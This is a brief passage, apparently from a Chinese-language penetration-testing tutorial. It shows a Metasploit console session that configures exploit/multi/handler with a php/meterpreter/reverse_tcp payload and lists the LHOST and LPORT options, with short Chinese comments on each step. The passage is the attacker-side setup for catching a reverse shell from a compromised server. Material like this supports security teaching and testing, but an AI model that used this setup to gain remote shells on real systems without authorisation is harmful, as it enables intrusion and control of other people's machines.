 msf > use exploit/multi/handler 使用渗透模块
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp 设置playload
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options 查看playload配置参数
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
为yes的都要配置
Exploit target:
Id Name
-- ----
0 Wildcard Target